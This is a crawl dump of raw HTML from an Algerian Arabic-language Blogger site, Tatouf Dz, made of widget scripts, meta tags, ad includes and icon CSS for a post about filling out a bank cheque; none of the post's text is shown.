\u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'RedirectPage', 'id': 'HTML12'}, {'title': '\u0645\u064a\u0632\u0629 \u0627\u0642\u0631\u0623 \u0627\u064a\u0636\u0627', 'type': 'Label', 'sectionId': 'RedirectPage', 'id': 'Label500'}, {'title': 'Monetage', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML17'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'sidepar', 'id': 'LinkList4'}, {'title': '\u0625\u0634\u062a\u0631\u0643 \u0628\u0645\u0648\u0642\u0639\u0646\u0627 \u0644\u064a\u0635\u0644\u0643 \u0643\u0644 \u062c\u062f\u064a\u062f Subscribe Us', 'type': 'Followers', 'sectionId': 'sidepar', 'id': 'Followers1'}, {'title': '\u0627\u0634\u062a\u0631\u0643 \u0628\u0642\u0646\u0627\u062a\u0646\u0627 \u0639\u0644\u0649 \u0627\u0644\u064a\u0648\u062a\u0648\u0628', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML8'}, {'title': '\u0645\u0648\u0627\u0642\u064a\u062a \u0627\u0644\u0635\u0644\u0627\u0629', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML15'}, {'title': '\u0645\u0648\u0627\u0636\u064a\u0639 \u0634\u0627\u0626\u0639\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidepar', 'id': 'FeaturedPost1', 'postId': '1582674762300474136'}, {'title': 'Annonce', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML6'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sittings', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label400', 'sittings', document.getElementById('Label400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'pages', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/httpswww.html', 'id': '961828514554761438', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_28.html', 'id': '1882071292768267572', 'title': '\u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_8.html', 'id': '8642982575452560596', 'title': '\u0625\u062e\u0644\u0627\u0621 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'top-social-L', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList22', 'menu', document.getElementById('LinkList22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Topa3lan-sc', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3445588716-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'main', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'main', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'main', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML220', 'main', document.getElementById('HTML220'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'RedirectPage', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'RedirectPage', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidepar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidepar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidepar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidepar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidepar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidepar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidepar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidepar', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>--></noscript></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tatoufdz.net/2018/12/blog-post.html
body_size: 88997
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<script async='async' data-ad-client='ca-pub-6748850180906183' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='2F9FB7A765D541AF4A09EE5FEC8E2E7B' name='msvalidate.01'/>
<meta content='320d85cd392d4d2f0f7d099aaa7a5332' name='propeller'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz' name='title'/>
<meta content='أفضل مدونة جزائرية تقدم دروس لجميع التخصصات وكتب وبرامج وشروحات تقنية ومنوعة في جميع المجالات' name='description'/>
<meta content='دروس الجامعة الجزائرية ،التحضير للدكتوراه بالجزائر ،كتب مدفوعة مجانا ،تعليم اللغة الفرنسية ،كتب ورويات للتحميل،تطبيقات اندرويد،تحديثات أجهزة الاستقبال' name='keywords'/>
<meta content='Ababou Abdellatif' name='Author'/>
<meta content='messiabd@hotmail.fr' name='Email'/>
<meta content='global' name='distribution'/>
<meta content='5 days' name='revisit'/>
<meta content='5 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='ar/fr' name='language'/>
<meta content='الجزائر' name='country'/>
<meta content='blogger' name='generator'/>
<meta content='(c) 2021' name='copyright'/>
<meta content='Tatouf Dz ' property='og:site_name'/>
<meta content='كيفية ملئ شــيك في بريد الجزائر أو اي بنك ! تطبيق رائع لن تحتاج لمساعدة احد بعد اليوم !' property='og:title'/>
<meta content='كيفية ملئ شــيك في بريد الجزائر أو اي بنك ! تطبيق رائع لن تحتاج لمساعدة احد بعد اليوم !Tatouf Dz ' name='Description'/>
<title>كيفية ملئ شــيك في بريد الجزائر أو اي بنك ! تطبيق رائع لن تحتاج لمساعدة احد بعد اليوم ! - Tatouf Dz </title>
<!-- DNS-PREFETCH -->
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<!-- Defult metatags -->
<link href='https://www.tatoufdz.net/2018/12/blog-post.html' rel='canonical'/>
<link href='https://www.tatoufdz.net/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='width=device-width, initial-scale=1.0, shrink-to-fit=no' name='viewport'/>
<title>كيفية ملئ شــيك في بريد الجزائر أو اي بنك ! تطبيق رائع لن تحتاج لمساعدة احد بعد اليوم !</title>
<meta content='3828789137066869717' id='gels'/>
<meta content='#3560ab' name='theme-color'/>
<meta content='#3560ab' name='msapplication-navbutton-color'/>
<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tatouf Dz  - RSS" href="https://www.tatoufdz.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.blogger.com/feeds/3828789137066869717/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/6311548691108631566/comments/default" />
<meta content='كيفية ملئ شــيك في بريد الجزائر أو اي بنك ! تطبيق رائع لن تحتاج لمساعدة احد بعد اليوم !' name='description'/>
<meta content='https://www.tatoufdz.net/2018/12/blog-post.html' property='og:url'/>
<meta content='كيفية ملئ شــيك في بريد الجزائر أو اي بنك ! تطبيق رائع لن تحتاج لمساعدة احد بعد اليوم !' name='twitter:title' property='og:title'/>
<meta content='كيفية ملئ شــيك في بريد الجزائر أو اي بنك ! تطبيق رائع لن تحتاج لمساعدة احد بعد اليوم !' name='twitter:description' property='og:description'/>
<meta content='كيفية ملئ شــيك في بريد الجزائر أو اي بنك ! تطبيق رائع لن تحتاج لمساعدة احد بعد اليوم !' property='og:title'/>
<meta content='كيفية ملئ شــيك في بريد الجزائر أو اي بنك ! تطبيق رائع لن تحتاج لمساعدة احد بعد اليوم !' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-XB2RRpdXtepaSXPSVso0OLhPw8GLugb3-Ho__z1-s1eGRuK7zVnxaI-JYqXs8fJnqqLJl7P9anpniVWXtT28fFCmRjeaOMBt7OlfkZAHcmW0nkdyk8Mqj1X81xm722AftJQyJsF0ZqxF/w1200-h630-p-k-no-nu/social-media-mobile-apps-ss-1920.jpg' name='twitter:image' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-XB2RRpdXtepaSXPSVso0OLhPw8GLugb3-Ho__z1-s1eGRuK7zVnxaI-JYqXs8fJnqqLJl7P9anpniVWXtT28fFCmRjeaOMBt7OlfkZAHcmW0nkdyk8Mqj1X81xm722AftJQyJsF0ZqxF/w1200-h630-p-k-no-nu/social-media-mobile-apps-ss-1920.jpg' property='og:image'/>
<meta content='600' property='og:image:width'/>
<meta content='315' property='og:image:height'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz ' name='twitter:domain' property='og:site_name'/>
<link href='https://www.tatoufdz.net/2018/12/blog-post.html' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//accounts.google.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.google.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<!-- Required -->
<meta content='' name='twitter:site'/>
<meta content='191863824' name='twitter:creator'/>
<meta content='1789891727941937' property='fb:pages'/>
<meta content='' property='fb:app_id'/>
<meta content='100001525990074' property='fb:admins'/>
<link href='' rel='publisher'/>
<!-- Template Skin -->
<style id='page-skin-1' type='text/css'><!--
/*
Seoplus Blogger Template Free
developers: https://www.seoplus.dev/
Version	: 5
Updated	: 18 May, 2020
information: https://www.seoplus-template.com/
Facebook: https://www.facebook.com/SeoPlusDev/
*/
/*=================
Icons Svg
===================*/
.Sp-Normal .moreLink:before, .post-outer .moreLink:before, a.Lapel-Link:before, a.thumb.not-pl:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E")}
.recent-comments .comment .leave-comm:before, .bottomaa:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%236f6f6f' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E");}
.icon.fa-reddit,.fa.fa-reddit {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z'%3E%3C/path%3E%3C/svg%3E");}
.fa-facebook, .facebook .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='facebook-f' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 264 512' class='svg-inline--fa fa-facebook-f fa-w-9'%3E%3Cpath fill='%23fff' d='M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-twitter, .twitter .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='twitter' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inline--fa fa-twitter fa-w-16'%3E%3Cpath fill='%23fff' d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-whatsapp {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-youtube {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-behance {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M232 237.2c31.8-15.2 48.4-38.2 48.4-74 0-70.6-52.6-87.8-113.3-87.8H0v354.4h171.8c64.4 0 124.9-30.9 124.9-102.9 0-44.5-21.1-77.4-64.7-89.7zM77.9 135.9H151c28.1 0 53.4 7.9 53.4 40.5 0 30.1-19.7 42.2-47.5 42.2h-79v-82.7zm83.3 233.7H77.9V272h84.9c34.3 0 56 14.3 56 50.6 0 35.8-25.9 47-57.6 47zm358.5-240.7H376V94h143.7v34.9zM576 305.2c0-75.9-44.4-139.2-124.9-139.2-78.2 0-131.3 58.8-131.3 135.8 0 79.9 50.3 134.7 131.3 134.7 61.3 0 101-27.6 120.1-86.3H509c-6.7 21.9-34.3 33.5-55.7 33.5-41.3 0-63-24.2-63-65.3h185.1c.3-4.2.6-8.7.6-13.2zM390.4 274c2.3-33.7 24.7-54.8 58.5-54.8 35.4 0 53.2 20.8 56.2 54.8H390.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-flickr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM144.5 319c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5zm159 0c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-blogger {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.6 222.7c-1.8-8-6.8-15.4-12.5-18.5-1.8-1-13-2.2-25-2.7-20.1-.9-22.3-1.3-28.7-5-10.1-5.9-12.8-12.3-12.9-29.5-.1-33-13.8-63.7-40.9-91.3-19.3-19.7-40.9-33-65.5-40.5-5.9-1.8-19.1-2.4-63.3-2.9-69.4-.8-84.8.6-108.4 10C45.9 59.5 14.7 96.1 3.3 142.9 1.2 151.7.7 165.8.2 246.8c-.6 101.5.1 116.4 6.4 136.5 15.6 49.6 59.9 86.3 104.4 94.3 14.8 2.7 197.3 3.3 216 .8 32.5-4.4 58-17.5 81.9-41.9 17.3-17.7 28.1-36.8 35.2-62.1 4.9-17.6 4.5-142.8 2.5-151.7zm-322.1-63.6c7.8-7.9 10-8.2 58.8-8.2 43.9 0 45.4.1 51.8 3.4 9.3 4.7 13.4 11.3 13.4 21.9 0 9.5-3.8 16.2-12.3 21.6-4.6 2.9-7.3 3.1-50.3 3.3-26.5.2-47.7-.4-50.8-1.2-16.6-4.7-22.8-28.5-10.6-40.8zm191.8 199.8l-14.9 2.4-77.5.9c-68.1.8-87.3-.4-90.9-2-7.1-3.1-13.8-11.7-14.9-19.4-1.1-7.3 2.6-17.3 8.2-22.4 7.1-6.4 10.2-6.6 97.3-6.7 89.6-.1 89.1-.1 97.6 7.8 12.1 11.3 9.5 31.2-4.9 39.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-wordpress {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M256 8C119.3 8 8 119.2 8 256c0 136.7 111.3 248 248 248s248-111.3 248-248C504 119.2 392.7 8 256 8zM33 256c0-32.3 6.9-63 19.3-90.7l106.4 291.4C84.3 420.5 33 344.2 33 256zm223 223c-21.9 0-43-3.2-63-9.1l66.9-194.4 68.5 187.8c.5 1.1 1 2.1 1.6 3.1-23.1 8.1-48 12.6-74 12.6zm30.7-327.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-21.9 0-58.7-2.8-58.7-2.8-12-.7-13.4 17.7-1.4 18.4 0 0 11.4 1.4 23.4 2.1l34.7 95.2L200.6 393l-81.2-241.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-4.2 0-9.1-.1-14.4-.3C109.6 73 178.1 33 256 33c58 0 110.9 22.2 150.6 58.5-1-.1-1.9-.2-2.9-.2-21.9 0-37.4 19.1-37.4 39.6 0 18.4 10.6 33.9 21.9 52.3 8.5 14.8 18.4 33.9 18.4 61.5 0 19.1-7.3 41.2-17 72.1l-22.2 74.3-80.7-239.6zm81.4 297.2l68.1-196.9c12.7-31.8 17-57.2 17-79.9 0-8.2-.5-15.8-1.5-22.9 17.4 31.8 27.3 68.2 27.3 107 0 82.3-44.6 154.1-110.9 192.7z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
